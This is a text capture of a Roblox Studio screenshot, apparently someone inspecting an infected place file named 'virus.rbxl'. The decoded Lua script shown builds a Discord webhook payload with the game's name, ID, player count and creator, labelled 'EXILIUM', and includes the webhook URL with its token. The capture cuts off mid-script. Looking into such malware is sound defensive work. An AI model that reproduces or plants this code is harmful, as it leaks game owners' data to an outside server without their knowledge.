 FILE HOME MODEL TEST VIEW PLUGINS SCRIPT MENU What's New GnomeCode
Paste Cut Copy Back Fwd Find Replace Select Format Selection Play Pause Resume Stop Step Into Step Over Step Out Add Watch
Never
On All Exceptions
On Unhandled Exceptions
Go to Script Error
Reload Script
Commit
Toggle Comment
Expand All Folds
Collapse All Folds
Clipboard Navigate Edit Format Test Debugger Debug Errors Actions
virus.rbxl Darker MainModule AnimHandler ScriptFormated ScriptDecoded
1 local b="https://discord.com/api/webhooks/868586079685582868/x28FoBHzyskp01iPujIo_asPjTIpSz6R-ATa7fjp5LhOQSQT
2 local c=game:GetService("HttpService")
3 local e=game:GetService("MarketplaceService")
4 local d=game:GetService("RunService")
5 local _=e:GetProductInfo(game.PlaceId).Created
6 local a=e:GetProductInfo(game.PlaceId).Updated
7 local _=string.sub(_,1,10)
8 local a=string.sub(a,1,10)
9 if d:IsStudio()or d:IsServer()then
10 local _={
11 ["embeds"]={
12 {
13 ["author"]={
14 ["name"]="EXILIUM",
15 ["icon_url"]="https://i.ibb.co/m8rQ497/EX2.png"
16 },
17 ["title"]=e:GetProductInfo(game.PlaceId).Name,
18 ["url"]="https://www.roblox.com/games/"..game.PlaceId,
19 ["color"]=5612282,
20 ["image"]={
21 ["url"]="https://www.roblox.com/asset-thumbnail/image?assetId="..game.PlaceId.."&width=76
22 },
23 ["fields"]={
24 {
25 ["name"]="Players",
26 ["value"]=#game.Players:GetPlayers(),
27 ["inline"]=true},
28 {
29 ["name"]="Creator",
30 ["value"]=game.Players:GetNameFromUserIdAsync(game.CreatorId),
31 ["inline"]=true},
{
Explorer
Filter workspace (Ctrl+Shift+X)
Freefall-Folder
Jump-Folder
Folder
Folder
Extras
AnimHandler
Jump
Run-Folder
Run
Swim-Folder
Swim
Walk-Folder
Walk
Baseplate
Players
Lighting
Sky
Darker
ReplicatedFirst
ReplicatedStorage
Properties - Animation "Walk"
Filter Properties (Ctrl+Shift+P)
Data
AnimationId
ClassName Animation
Name Walk
Parent Walk-Folder
Behavior
Archivable
Attributes
No Attribute has been added yet
Add Attribute
Properties - Animation "Walk" Tag Editor